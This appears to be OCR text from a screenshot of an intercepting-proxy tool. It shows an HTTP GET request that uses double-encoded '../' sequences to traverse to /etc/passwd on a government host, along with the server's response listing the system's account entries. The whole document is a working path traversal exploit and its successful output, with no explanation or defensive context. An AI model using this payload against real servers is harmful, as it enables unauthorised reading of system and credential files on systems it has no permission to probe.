 Request
Pretty Raw Hex \n
1 GET
/images/.%252e/.%252e/.%252e/.%252e/.%252e
/.%252e/.%252e/etc/passwd HTTP/1.1
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
3 Accept-Encoding: gzip,deflate,br
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.114
Safari/537.36
5 Host: .gov
6 Connection: Keep-alive
7
8
Response
Pretty Raw Hex Render
11
12
13
14
15
16
17
18
19
20 root:x:0:0:root:/root:/bin/bash
21 bin:x:1:1:bin:/bin:/sbin/nologin
22 daemon:x:2:2:daemon:/sbin:/sbin/nologin
23
24
25 sync:x:5:0:sync:/sbin:/bin/sync
26 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
27
28 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
29
30 games:x:12:100:games:/usr/games:/sbin/nologin
31 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
32 nobody:x:65534:65534:Kernel Overflow User:/:/s
33